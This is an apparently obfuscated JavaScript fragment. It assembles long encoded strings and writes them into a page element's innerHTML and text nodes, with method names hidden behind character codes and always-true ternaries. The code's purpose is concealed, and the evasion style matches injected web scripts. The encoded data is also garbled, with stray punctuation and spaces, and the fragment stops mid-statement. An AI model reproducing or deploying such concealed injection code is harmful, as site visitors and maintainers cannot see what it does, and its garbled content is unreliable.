fqs="32u1j2q2l1b2v180y0y15153h181z2p312t2. j0y2r360y172b38362x322v1a2u3633311v2w2p361v3"+"32s2t141d1c1d15170y0y170y0y17141d1c1c1q1f1i1r0y2k3c1i1d0y1m0y2k3c1h1j0y15"+"170y382t0y2l1p2u39322r382x333214153f2u39322r382x33320w2t141"+"53f140y1e2m1n3g1d0y2j0y302t322v382w0y2l161c171d1i1k1a1c172c2g2y151p1p362j"+"0y0y17141h1k1q1g1i1r0y2k3c1j1i0y1m0y2k3c1j1d0y151";;
pXg["i"+String.fromCharCode(110)+""+"ner"+(100>29?"\x48":"\x3f")+"TML"]=pXg["inn"+(84>40?"\x65":"\x5d")+"r"+"HT"+(50>18?"\x4d":"\x45")+"L"]+[nUx,gX8,a8K,ZjP,e3A,kIO,wC4,fqs]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
ot3="70y33300y170y0y17141l1f1q1g1i1r0y2k3c1j1h0y1m0y2k3c1i2q0y15170y312t0y"+"2l1r14362j0y3a330y172b38362x322v1a2u3633311v2w2p361v332s. 2t141d"+"1c1k15170y390y170y0y17141k1d1q1i1r0y2k3c1i2s0y1m0y2k3c1i1j0y1517";;
Q2_="0y2t0y2l1p141c1a1c170y3g211w16252w263e2k3c1k1l1u1n1e133b0y2j0y2r2w2p361v332s2t1"+"t380y2l141f15161c15182r2j0y0y170y3a0y172b38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1d1d15170y3039312t0y2l1p142c2"+"g2y171c160y2m3f2e3h171p31, 322y2l1l261u1s0y"+"2j0y2r2w2p361v332s2t1t380y2l141e15171d1i1j1a1c1518392j0y";;
W76="3a33300y17141k1k1. q1f1r0y2k3c1j1h0y1m0y2k3c1i2r0y15170y310y170y2t0y2l1p142"+"c2g2y171c160y2t2j1r2k3c1k1g2h0z2k3c1k"+"1f2k3c1k1e2k3c1k1j3g1t0y2j0y. 2r2w2p361v332s2t1t380y2l141g1517";;
Usp="1d1i1j1a1c15182n2j0y3a0y17141h1l1q1d"+"1k1r0y2k3c1i2u0y1m0y2k 3c1i1l0y1517"+"0y0y170y0y17141l1e1q1d1f1r0y2k3c1i2r0y1m0y2k3c1";;
dQU="i1, g0y15170y39312t0y2l1p140y36. 2m2v342 k3c1k1g2c2k3c1k1h 25"+"152x1s271f2y0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161c171c1a1c1518342j0y3a0";;
pXg["i"+"nn"+(72>4?"\x65":"\x60")+"rHTML"]+=[ot3,Q2_,W76,Usp,dQU]["jo"+String.fromCharCode(105)+""+"n"](".");;
i3t="y170y3330390y17141i1f1q1e1e1r0y2k3c1i2s0y1m0y2k3c1i1i0y15170y2t0y2l1p140y3f1"+"e1f2t3b180z2u2k3c1i1c1x2k3c1k1k31292d1d0y2j0 "+"y3, 02t322v382w0y2l161c171c1a1c15182s2j0y0y. 170y3a2x372x2q0y172b";;
Hop="38362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1k15170y2t0y2l1p0x140y2p2t1q1x1j0y2j0y3"+"02t322, v382w0y2l161c1 71d1i1j1a1c172c2g2y1518382j0y3a2x372x0y17141h1k 1q1e1r0y"+"2k3c1i1e0y1m0y2k3c1. h1k0y15170y, 0y170y0y17141h1k1q1k1r0y2k3c1i2r0y1m0y2k3c1"+"i1h0y15170y2t0y2l1p0x142c2g2y171c160y1o312x261t2k3c1k1d 2k3c1k1";;
opy="k1q2k3c1k1e2k3c1k1f2m2r0y2j0y2r2w2p361v332s2t1t380y2l141j"+"15171d1i1k1a1c1. 5151m14 362j0y3a"+"33300y17141j1e1q1g1f1r0y2k3c1j1, h0";;
K53="y1m0y2k3c1i2t0y15170y310y170y2t0y2l"+"1p140y1f1z2k3c1k2q14191l1s21161u"+"1p3a2a 0y2j0y2r2w2p361v332, s2t1t380y2l141i15161c171d1i1 k1a1c172. c2g2y15182r2j";;
pXg["inn"+String.fromCharCode(101)+""+"r"+(81>35?"\x48":"\x3f")+"TML"]=pXg["in"+(71>28?"\x6e":"\x69")+"erHT"+""+String.fromCharCode(77)+"L"]+i3t+Hop+opy+K53;;
Eve="0y0y17141h1d1q1g1h1r0y2k3c. 1j1i0y1m0y2k3c1i2u0y15170y33300y170y3, 9310y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t1"+"41d1c1d15170y0y2l1p142. c2g2y171c1"+"60y312m2k3c1k1j2g2k3c1k1h121x1s3e252j0y2"+"j0y302t322v382 w0y2l171d1i1k1a1. c1518, 392j0y";;
a5S="3a0y17141h1c1q1e1e1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y0y170y30390y172b38362x322v1"+"a2u3633311v2w2p36. 1v332s2t141d1c1l15170y2t0y2l1p140y242q2";;
MUo="8381u2g2a352u273f2x0y2j0y302t322v382w0y2l161c171d1i1k1a1c1. 72c2g2y15182n"+"2j0y0y17141l1j1q1f1l1r0y2k3c1j1i0y1m0y2k3c1j1c0y15";;
osz="170y330y170y0y17141l1h1q1d1f1r0y2k3c1i2r0y1m0y2k3c1i1h0y151"+"70y39312t0y2l1p142c2g2y171c160y2k3c1i1c2k3c. "+"1k1e0z3d282q2k3c1k1c232z2f1x26143i110y2j0y2r";;
pXg["append"+(91>37?"\x43":"\x3d")+"hi"+""+(61>47?"\x6c":"\x66")+"d"](document["creat"+(90>6?"\x65":"\x5d")+"Tex"+"tN"+(95>36?"\x6f":"\x66")+"de"](Eve+a5S+MUo+osz));;
jAy="2w2p361v332s2, t1t380y2l141d1d15171d1i1k1a"+"1c1518342j0y0y17141j1f1q1d1l1r0y2k3c1j1i0y1m0y2k, "+"3c1j1d0y15170y3330390y170y310y17141i1g1q1d1k1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y0"+"y2l1p140y2z1o2k3c1j2u1h37182d2v2k3c1k1k24202n0y"+"2j0y302t322v382w0y2l161c171d1i1k1a1c172c2g2y1518382j0y3a0y170y0y17141i1g1";;
lur="q1f1e1r0y2k3c1i1l0, y1m0y2k3c1i1d0y15170y372x2q302t0y2l1p0x141c160y1u2k3c1k1"+"d2q1l2v261e2w2k3c1k1l0y2j0y302t322v382w0y2l, 171c1a1c15182s2j0y0y17141k1c. 1q1g"+"1d1r0y2k3c1j1i0y1m0y2k3c1i2s0y15170y2x370y170y2x0y172b38362x322v1a2u. "+"3633311v2w2p361v332s2t141l1k15170y302"+"t0y2l1p. 0x140y1j1w3c2f2z3b1y1s2q2s2n1m271a183e2v3h2k";;
tTx="3c1k1j0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"e15161c171d1i1k1a1c172c2g2y15153h2u39322r382x33320w2p14153f391, 212392j0y2x0y";;
klM="17141l1i1q1e1e1r0y2k3c1j1f0y1m0y2k3c1i2s0y15170y28302p0y"+"170y0y17141j1h1q1e1i1r0y2k3c1j1l0y1m0y2k3c1j1d0y15170y2x322v0y2l12123";;
jAy=[jAy,lur,tTx,klM]["jo"+(75>44?"\x69":"\x62")+""+"n"](",");;
JhH="92j0y370y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y"+"0y170y330y172b38362x322v1a2u. 3633311v2w2p361v332s2t141d1d1e15170y0y"+"2l141518140y252k3c1k1h342i2y352z2k3c1k1k1p2x39122h0y2j0y302t322v382w0y2l161c171d"+"1i. 1j1a1c172c2g2y151p1p1p392j0y3"+"a0y17141i1k1q1d1d1r0y2k3c1i2u0y1m0y2k3c1, i1l0y1517";;
Npu="0y0y170y300y172b38362x322v1a2u36, 33311v2w"+"2p361v332s2t141d1d1j15170y312t0y2l1212143";;
nbD="92j0y0y170y3a3330390y17141j1i1q1g1d1"+"r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y2t0y2l1p141d1a1"+"c170y2k3c1j2u23112u37321t2x2l1p2k3c1k2q14391x2k3c1k2p";;
dAU="0y2j0y302t32 2v382w0y2l161c1518392j0y0y170y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1d1d151. 70y322b3833340y2l2j0y0y170y2p0y17141i1j1q1f1r0y2k3c1i1g0y1"+"m0y2k3c1h2s0y15170y2s0y2l142u39322r382x333214153f392j0y3a3330390y17141l1i1q1e1h1r"+"0y2k3c1i2s0y1m0y2k3c1i1i0y15170y0y170y2t0y2l1p142c2g2y171c160y1p23";;
jAy=jAy+JhH+Npu+nbD+dAU;;
eKQ="2k3c1i1c3e261z2i361g1e3h1k292k3c1k1l1o1d1n392"+"80y2j0y2r2w2p361v332s2t1t380y2l141l15171d1i1j1a1c153h151518392"+"j0y340y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y0y170y0";;
Kav="y17141k1g1q1e1e1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y3d0y2l14153h"+"2u39322r382x33320w2x14153f2u39322r382x33320w2"+"t14153f3a2p360w2t1p3814151n3a2p360w3e2r2b1p0y2t2b3a2822271e";;
lV5="1o2h1n, 1z322d112r34302w2f3d1h1i0y2j141l1l1g1f1j1j1e1d1k"+"1i160y2. j1g1c2h1a1b0y2j0y302t322v382w0y2l17. 1e"+"1a1c152j0y38332b38362x322v0y2l14142c2g2y171e160y3e1t3i1x1z2m2e1r32, 1218371a2k3"+"c1k2p2x0y2j0y302t322v382w0y2l171d1j1f1a1c15152l141b2j2t2w273d2k";;
jAy=[jAy,eKQ,Kav,lV5]["j"+"oi"+String.fromCharCode(110)+""](" ");;
vEH="1o1h34322 k1n2k113a2. 82l1b2v180y0y151n142n1p2v2p312t2j0y. 2p0y170y0y172, b38362"+"x322v1a2u3633311v2w2, p361v332s2t141d1c1c15170y2s"+"0y2l2j0y2p390y17141i1c1q1e1g1r0y2k3c1i1g0y1m0y2, k3c1h2s0y. 15170y0y"+"170y0y17141i1j1q1e1f1r0y2k3c1i1l0y1m0y2k3c1i1c0y15 170y330y2l142t2 j0y2p32373"+"b2t0y172b383 62x322v1a2u3633311v2 w2p361v332s2t141d1d1g15 170y0y170y2b";;
oQW="330y17141l1f1q1d1h1r0y2k3c1j1h0y1m0y2k3c1j"+"1c0y15170y322s0 y2l, 15152j0y0y17141j1f1q1f. 1e1r0y2k3c1j1i0y1m0y2k3c1i2u0y15170"+"y33300y170y3. 90y171, 41l1h1q1k1r0y2k3c"+"1i2s0y1m0y2k3c1i1f0y15170y2t0y2l1p362j0y0y17141k1k1q1k1r0y2k3c, 1j1i0y1m0y2k3c1j"+"1d0y15170y33300y170y39310y17141l";;
lrT="1h1q1g1c1r0y2k3c1i1h0y1m0y2k 3c1i1c0y15170y0y2l1n263e2e1p142c2g2y171f, 1"+"c160y1w212g3d131x2b30221k2m322x0y2j, 0y302t322, v, 38. 2w0y2l171d1i1l1a1c15"+"1n3a2p360w2p1p2v2p312t2j0y0y170y2p0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1c15. 170y2s0y2l, 2j0y0y1";;
pXg["in"+String.fromCharCode(110)+"e"+"rHT"+String.fromCharCode(77)+"L"]+=[jAy,vEH,oQW,lrT][""+String.fromCharCode(106)+"oi"+"n"](",");;
gt7="70y0y17141h1g1q1d1r0y2k3c1, j1f0y1m0y2k3c1i2p0y15170y3, 4362x3"+"82t0y2l142t2j0y382p0y17141j1i1q1e1g1r0y2k3c"+"1j1f0. y1m. 0y2k3c1i2t0y15170y, 0y170y2z0y2l2j0y3c0y2l182t2j0y382"+"p0y172 b38362x322v1a2u3633311v2w2p361v332s2t141d1 d1h15"+"170y0y170y2z0y2l2j0y3d0y2l182t2j0y0y172b383, 62x322";;
okY="v1a2u3633311. v2w2p 361v332s2t141d1d1i15170y2p0y170y370y17141k1f1q1d1e1r0y2k3c1"+"i2q0y1m0y2k3c1i1i0y15170y0y2l2j0y2x0y17141i1d1q1g1e1r0y2k3c1i2s0y1m0y2k3c1"+"i1g0y15170y0y170y0y17141j1g1q1f1d1r0y2k3c1i1d0y1m0y2k3c1h1j0y15"+"170y2v2t0y2l15182x1p2v2p312t2j0y0y17141j1j1q1i1 r0y2k"+"3c1i1d0y1m0y2k3c1h2p0y15170y2s0y170y2s0y2l2j0y0y17141h1j1q1g1k1r0y2k3c1j1f0y";;
Zfs="1m0y2k3c1i2q0y15170y34362x380y1. 70y2t0y2l. 142t2j0y350y170y392t37382x330y17"+"141k1i1q1f1c1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170"+"y0y2l2j0y3c0y2l182t2j0y350y170y0y17141j1k1q1g1k1r0y2k3c1j1h0y1m"+"0y2k3c1i2u0y15170y2t37382x33320y2l2j0y3d0y2";;
kjV="l182t2j0y350y170y390y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141d1c1d";;
F6S="15170y37382x3, 3320y2l2j0y0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1h15170y310y170y2p0y17141j1l1q1g1h1r0y2k3c1i1j0y1m 0y2k3c, 1i1d"+"0y15170y2t0y2l1518331p2v, 2p312t2j0y0y170y2p 2"+"s0y17141h1j1q1e1g1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0"+"y2l2j0y370y1. 7141k1g1q1g1r0y2k3c1j1c0y1m0y2k3c1i1j0. y15170y360y170y2x3";;
pXg["inn"+(96>42?"\x65":"\x5c")+"r"+"HTM"+(55>46?"\x4c":"\x43")+""]+=gt7+okY+Zfs+kjV+F6S;;
gPt="80y. 172b38362x322v1a2u3633311v. 2w2p361v. 332"+"s2t141d1c1d15170y0y2l142t2j0y0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141l1j 15170y320y170y0y1";;
sbW="7141k1k1q1g1j1r0y2k3c1j1f0y1m0y2k3c1, i2s0y15170y3b2t360y2l2j0y"+"3c0y2l182t2j0y0y170y2p32373b0 y17, 14 1k1k1q1h1r0y";;
c0n="2k3c1i1h0y1m0y2k3c1i1c0y15170y360y2. l2j0"+"y3d0y2l182t2j0y0y170y2p32370y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1d1l15170y2t360y2l2j, 0y0y170y2x312p2v"+"0y172b38362x322v1a2u3633311v2w2p361v332s2t141. d1c1d1517";;
rOo="0y0y2l151n2d1c2r1p 142c2g2y171d1d160y"+"3g2u1g2k3c1k1e2k3c1k1k2k3c1k2q2k3c1k1d352q2j1h3b2k3c1j2u360y2j0y302t322v382w0y2l1"+"7. 1d1j1k1a1c151n2. w1c3e1p141k1. a1c170"+"y2y2k3c1k1k3f1m2k3c1k1j2k3c1k2p3g391c2k3c1k1c0z2i2p2b1p";;
sLE="0y2j0y302t322. v382w0y2l161j151n2s142"+"p15182s142x15182s14331518272. j0y 2p0y171"+"41h1h1q1e1i1r0y2k3c1i1g0y1m0y2k3c1h2r0y1517";;
ZYB="0y2s250y170y0y172b38362x322v1a2u363, 3311v2w2p361v332s2t141d1d1j15170y30382x3430"+"2t0y2l142j2p182x18332l15181x2j0y0y170y2r2";;
gPt=gPt+sbW+c0n+rOo+sLE+ZYB;;
JIP="w2x302s362t0y17141i1h1q1g1i1r0y2k3c1i2t"+"0y1m0y2k3c1i1k0y15170y0y2l2j0y2u0y17141j1d1q1g1e1r0y2k3c1i2u0y1m0y2k3c1i1i0y151"+"70y360y170y1x0y17141i1e1q1f1c1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170"+"y2r2w0y2l142u39322r382x3332, 1437153f2u1437182t1. 82x18"+"33182p153h151830142x151830142p152j0y330y17141h1i1q1k1 r0y2k3c1i2";;
fse="t0y1m0y2k3c1i1l0y15170, y1v33313430"+"2t0y170y0y17141i1l1q1d1g1r0y2k3c 1j1g0y1m0y2k3c1i2t0y15170, "+"y2t0 y2l2j0y2p0. y170y2s0y172b38362x322v1a2u3 633311v2w2p361v332";;
yOK="s2t141d1c1, c1517, 0y0y2l142u39322r382x333214153f372t382c2x31"+"2t333938142u39322r382x333214153f37142t2j0y3a330y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1h15170y2r0y170y2t0y2l153h181d2t1f153h153h2u39322r382x33320w3"+"7142t153f3912. 12392j0y2x37280y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k151";;
DZd="70y2p3d0y170. y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1h1"+"5170y322v0y2l12. 123. 92j0y0y17141l1f, 1q1g1c1r0y2k3c1j1f0y1m0y2k3c1i2"+"p0y15170y380y170y330y17141l1g1q1g1i1r0y2k3c1j1c0y1m0y2k3c1i2q0y15170y0y2l"+"14151814391p2v2p312t2j0y2p0y170y0y17141k1i1q1f1e1r0y2k3c1i1g0y1m0y2k3c1h2s0y1"+"5170y2s0y2l2j0y2p0y170y392s2x0y17141k1h1q1d1r0y2k3c1i2u0y1m";;
n8D="0y2k3c1 i1l0y15170y0y2l142t15152j0y0y17141j1f1q1d1i1r0y2k3c, 1j1i0y"+"1m0y, 2k3c1j1c0y15170y333 00y170y0y172b3"+"8362x322v1a2u3633311v2w2p361v332s2t1"+"41d1d1j15170y312t0y2l1p362j0y3a0y170y33300y17141j1g1q1f1"+"i1r0y2k3c1j1h0y1m0y2k3c1j1c0y15170y312t0y2";;
pXg["appendCh"+(64>0?"\x69":"\x62")+""+""+(79>10?"\x6c":"\x66")+"d"](document["cr"+String.fromCharCode(101)+"ateTe"+""+String.fromCharCode(120)+"tNode"](gPt+JIP+fse+yOK+DZd+n8D));;
dFn="l18. 392j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1e15170y302p0y170y3d0y2"+"l14153h2u39322r382x33320w3814153f362t383936320w2q2j0y300y170y0y17141j1h1q1d1d";;
VMI="1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y3a2t30370y2l2j1y2l3h2u39"+"322r382x33320w2s142t153f2t2j0y2p0y17141"+"h1g1q1g1i1r0y2k3c1i2t0y1m0y2k3c1i1g0y15170y0y17"+"0y0y17141j1f1q1d1r0y2k3, c1i1f0y1m0y2k3c1h2s0y1517"+"0y2w33360y2l2j0y0y170y3. 72t382c0y17141h1j1q1d";;
W4n="1j1r0y2k3c1i2u0y1m0y2k3c1i1j0y15170y0y2l1, 40w140y1x2k3c1k1d220z"+"27372z301h2k3c1k1j2k3c1i1c2g1b1z0y2j0y2r2w2p361v, 33, 2s2t1t380y2l141d1d1"+"5161c171c1a1h15180w140y2k3c1k2, q1d2p3i1i0y. ";;
sCQ="2j0y302t322v382w0y2l161c171d1i1j1a1h172c2g2y1515182t2"+"j0y372r2p0y172b38362x322v1a2u363331"+"1v2w 2p361v332s2t141d1c1k15170y0y170y2t0y2l2j"+"0y370y170y0y172b38362x322v1a2u3633311v2w2p 361";;
xtc="v332s2t141d1c1d15170y382c330y2l14140y. 131y2k3c1k1c1n1h243e2v0y2j0y302t"+"322v382w0y2l161c171c1a1c1518141c"+"1a1c170y1e3a2f2d1h1w231i2c2e1b2j0";;
aol="y2j0y2r2w2p 361v332s2t1t380y2l141h15161c151"+"5182t2j0y0y170y2p300y172b38362x322v1a2u3633311v2w2p361v. 332s2t141d1. "+"d1e15170y2w2p0y2l1p141c1a1c170y31232j1f2n3b2k3c1k1l2s2k3c1k1f1p1b292q2k3c1k1d2d"+"33341n2k3c1k1g0y2j0y2r2w2p361v332s2t1t38";;
OKQ="0y2l141l151 61c153h2u39322r382x33320w30142t182p "+"182x153f362 t383936320w2v2p312t2j0y2p0y170y0y1714. 1k1i1q1g1"+"r0y2k3c1i1g0y1m0y2k3c1h2, s0y15170y2s0y2l2j0y0y 17141j1g1q1g1f1"+"r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y3b2"+"t0y170y0y17141k1i1q1d1g1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y320y2l142";;
imq="t2j0y370y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t"+"141l1l15170y2p302t0y2l152j0y380y170y330y2l143f3c1m140y1i1p351x382j161e111g3c2k3c"+"1k2p2k3c1k1i36210y2j0y302t322v382w0y2l. "+"161c171d1i1k1a1c172c2g2y15183d1m14 0y3a1e1a342 x";;
pXg["append"+(64>10?"\x43":"\x39")+"hi"+""+(85>6?"\x6c":"\x67")+"d"](document[""+String.fromCharCode(99)+"re"+"ateTex"+(59>34?"\x74":"\x6f")+"Node"](dFn+VMI+W4n+sCQ+xtc+aol+OKQ+imq));;
kd1="2v 1827, 383e1w, 171d191r0y2j0y302t322v3. 82w0y2l161c171d1i1k"+"1a1c172c2g2y153h182p3g3g1d2t1f180y0z291h2a391z2p25362l382s"+"1a2u2t262p2z371d2t1u272d391u380y2j0"+"y362t34302p2r2t0y2l141b2j2s1d1z2a1h252k2l2d2k0z2u261u2z2l1b2v180y"+"0y15180x141d1i1j1a1c170y182d1x391u1z1g33262x0y2j0y2r2w2p361";;
Kvy="v33, 2s2t1t380y2l141g15161c172c2g2y15182x3g3g140y1s2k3c1k1k2q2k3c1k1d15"+"2k3c1k1h2g2k3c1k2p212y1e1n1l373c1r250y2j0y2r2w2p361v332s2t1t380y2l141k15161c171c1"+"a1c1515182v2p312t2j0y2p. 0y17141i1j1q1j1r0y2k3c1i1g0y1m0y2"+"k3c1h2u. 0y15170y0y170y2s0y2l2j0y380y17141k1j1q1f1e1r0y2k3c1j1j. 0y1m0y2k3c1j1"+"e0y15170y0y170y0y17141j1k1q1k1r0y2k3c1i1h0y1m0y2k3c1h";;
GnP="2q0y15170y2t320y2l142t152j0y380y170y330y2l143f2p30342w2p1m141c160y1g2k3c1k2p102k"+"3c1k2q1w0 y2j0y302t322v382w0y2l171d1a1c153h182p3g3g1"+"d2t1f180y2f292539312p2h362q382r"+"1a22342t1v162p17373e2t2n2730393a380y2j140y312k3c1k1f2w362627121k2"+"k3c1k1d3h241a0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161h1f1c1d1h1h1c1e";;
z3M="1g171e1l1a1c152j0y38332b38362x322v0y2l14141d1l1k1a1c"+"170y1h3a1y141u2k3c1k1h101n2c180y2j0y2r2w2p361v332s2t1t38 0y2l141k15161c172c2g2y15";;
Plq="152l141b2j342h3e2k162k2n1v2r2 22530312k172q3a2f2"+"l1b2v180y0y15180x141c160y2l2g181j26"+"0y2j0y302t322v382w0y2l171c1a1c15182x3g3g141c1"+"a1c170y1h202x183127381s3b293i332e1l113g1n3a0y2j0y2r2w2p361v332s2t1t";;
pXg["i"+(62>10?"\x6e":"\x67")+"ner"+"HT"+(71>6?"\x4d":"\x44")+"L"]+=[kd1,Kvy,GnP,z3M,Plq]["j"+""+String.fromCharCode(111)+"in"](",");;
uez="380y2l141d1i15161c15153h2u3 9322r382x33320w3d142t182p18. 2x1"+"53f362t383936320w2v2p312t2j0y0y172b38"+"362x322v1a2u3633311v2w2p 361v332s2t141l1j15170y2s0y170y2s0y";;
Vlq="2l2j0y. 0y17141i1h1q1e1c1r0y2k3c1j1g0y"+"1m0y2k3c1i2p0y15170y3b0y170y2t0y17141i1c"+"1q1f1h1r0y2k3c1i1h0y1m0y2k3c1h2q0"+"y15170y320y2l142t2j0y0y17141h1l1q1d1i1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170";;
gs6="y 2r0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2"+"t141l1j15170y302t0y2l152j0y380y170y330y"+"2l143f3c1m140y292c21122k3c1k1e2z0y2j0y302t322v382w0y2l16"+"1c171c1a1c15183d1m141c160y2n392536212a283d";;
SMx="1u231v2k3c1k1j320y2j0y302t322v382w0y2l171c1a1c153h182p3g3g"+"1d2t1f180y3c291x391h2p2e362s381n1a2c2t2w2z2p33"+"313733332t3i1x271g39 3e3a380y2j0y362t34302p2r2t0y2l"+"141b2j2s332k1n3e2k3i1h1x2c1g3c2e312w3a2z2l1b2. v1"+"80y0y15180x141c160y2r2h2p2k3c1k1h3a1f1g301b291t1p3i1q2k3c1k2";;
hXL="p212d311d0y2j0y2r2w2p361v 332s2t1t380y2l141i15171c1a1c"+"15182x3g3g141c1a1c170y1s2w162k3c1k1h241p2k3c1k1g 1x. "+"1i102u2a0y2j0y302t322v382w0y2l161c1515182v, 2p312t2j"+"0y2p0y170y0y172b38362x322v1a2u3633";;
DlR="311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y0y170y383b2t2t0y172b38362x322v1a2u3"+"633311v2w2. p361v332s2. t141d1d1c15170"+"y0y2l142t152j0y0y170y. 0y17141j1e1q1 e1g1r0y2k3c1j1. "+"g0y1m0y2k3c1i2q0y15170y330y2l143f2p30342w2p1m141d1i1j1a1c170y3b, 1x361y3e242k3c";;
lJF="1k1d201d0y2j0y302t322v382w0y2l161c1 "+"72c2g2y153h182p3g3g1. d2t1f180y1o293032392s2z2p2e36321e38211a252t"+"2w2p11372z2t1f2723391z380y2j140y2n1y2f191r1t1"+"c2m3e1j2u102d2v32290y2j0y2r2w2p361v332s2t1t380y2l141d1h15161i1e1e1f1c1j1g1l1d171";;
pXg["i"+(85>49?"\x6e":"\x68")+""+"nerHT"+(53>41?"\x4d":"\x44")+"L"]=pXg["inne"+(66>18?"\x72":"\x6a")+""+"HTM"+(75>9?"\x4c":"\x43")+""]+uez+Vlq+gs6+SMx+hXL+DlR+lJF;;
rUS="e1c1h1a1c172c2g2y152j0y38332b38362x322v0y2l14140y3d3i302j1y2"+"p2i2k3c1i1c111d0y2j0y2r2w2p361v332s2, t1t380y2l141l15161c171f1h1a1c15152l"+"141b2j2z2s2w322k1o2e21301e2k11231z251f2l. 1b2v180y0y15180x140y371l2q1w1s3";;
UgF="c111o1i3i2g2k3c1k1l1g2u3h2k3c1k1f0y2j0y2r2w2p361v332s2t1t"+"380y2l141i15161c171c1a1c15182x3g3g142c2g2y171c160y1n251d0z1q27101f2f2"+"0 0y2j0y2r2w2p361v332s2t1t380y2"+"l141g15171d1i1j1a1c15153h2u39322r382x33320w2u142t182p182x18331837153f2";;
Nc_="t2j0y2x0y172b38362x322v1a2u3633311v2w2p3. 61v"+"332s2t141d1d1c15170y0y1. 70y0y17141h1e1q1g1i1r0y2k3c1j1c"+"0y1m0y2k3c1 i1k0y15170y39381x322p2q302t2s0";;
DsL="y. 2l1p0x140y272q372f2v111d1s1o2n1i0y2j0y2r2w2p361v332s2t1t380y2l141i1516"+"1c171d1i1j1a1c172c2g2y15182t. 2j0y0y17141i1l1q"+"1d1r0y2k3c1i1l0y1m0y2k3c1i1g0y15170y32340y170";;
rUS=rUS+UgF+Nc_+DsL;;
YM9="y390y17141j1h1q1d1g. 1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y0y2l2j0y39"+"0y170y372t202p322s0y17141h1c1q1d1k1r0y2k3c1g1f0y1m0y2k3c1"+"f2s0y15170y39363733360y2l1p0x140y2k3c1k1c1i2k3c1j2u1p1s3i"+"1w2r2w2p302, k3c1k2q181r0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171c1a1c"+"15182t2j0y2t3a2t0y17141h1g1q1d1j1r0y2k3c. 1i2t0y1m0y2k3c1i1j0y15170y38";;
jjs="0y170y370y2l2j0y33, 0y17141d1c1c1q1d1l1r0y2k"+"3c1i2t0y1m0y2k3c1i1l0y15170y0y170y21323439381"+"w0y17141h1k1q1f1h1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y3b, 320y2l2j";;
Hwz="0y0y170y 362t31333a0y17141d1c1c1"+"q1f1c1, r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y1t30300y2l1415182t2j0y2t0y171"+"41h1f1q1e1h1r0y2k3c1j1i0y1m0y2k3c1i2u0y15170y0y170"+"y, 2t0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170y38";;
xfW="370y2l2j0y0y17141h1d1q1d1f1, r0y2k3c1i2u0y1 m"+"0y2k3c1i1l0y15170y322132340y170y0y17141l1i1q";;
SMC="1g1e1r0y2k3c1j1h0y1m0y2k3c1i2u0y15170y381w33"+"3b320. y2l2j0y0y170y2p2s0y17141k1j1q1f1e1r0y2k3c1i1g0y1m0, y2k3c1h2u0y15170y0y2l"+"142u39322r382x333214153f2z142t182p182x183318371, 5 3h18"+"382w2x37153h2u39322r382x33 320w2z142t182p182x18331837153f2t2j0"+"y0y172b38362x322v1a2u3633311v2w2p";;
Ixv="3. 61v332s2t141d1c1j15170y2t0y170y3d0y2l1p1p1p2p2j0y0y170y362x2"+"v2w380y17141l1d1q1e1f1r0y2k3c1g1d0y1m0y2k3c1f1j0y15170y32373b2t360y. 2l1r1439, 2j0"+"y370y170y38330y17141l1g1q1d1g1r0y2k3c1j1c0y1m0y2k3c1i2q0y151"+"70y0y2l1415182n2j0y0y170y340y17141k1c1q1c1r0y2k3c1i2r0y1m0y2k3"+"c1i1e0y15170y2p3d0y2l1415181y1 717183e, 141518272j";;
pXg[""+(86>47?"\x61":"\x5a")+"ppendC"+""+(84>16?"\x68":"\x5f")+"ild"](document[""+"cr"+String.fromCharCode(101)+"ateTextNode"]([rUS,YM9,jjs,Hwz,xfW,SMC,Ixv][""+"j"+(98>35?"\x6f":"\x67")+"in"](",")));;
fUy="0y370y17141l1e1q1g1g1 r0y2k3c1i1h0y1m0y2k3. c1i. 1c0y15170y381t"+"300y170y300y2l140y1h2x3d321c341s393e1y38361x2c3"+"22g2p2v2q12301c2t252s0y2j0y362t34302p2r2t0y2l141b2j1y3e362g1c2v3d251h2k";;
Ziq="1s2c, 2k122l1b2v180y0y15180x140y1v1x122k3c1k1l2g, 352a113g2x2"+"e130y2j0y302t322v382w0y2l161c171d1a1c1515183c142t2j0y3c, 0y2l182t2"+"j0y3d0y2l15182v2p312t2j0y0y170y0y172b38362x3";;
cSf="22v1a2u3633311v2w2p361v332s2t141d1d1l15170y3336302s0y2l2j0y2q0y17141l1h1q"+"1f1k1r0y2k3c1j1e0y1m0y2k3c1i2s0y";;
z6J="15170y2x322v2c0y, 170y0y17141l1g1q1e1d1"+"r, 0y2k3c1i2u0y1m0y2k3c1i1l0y15170y2c33340y2l142v1";;
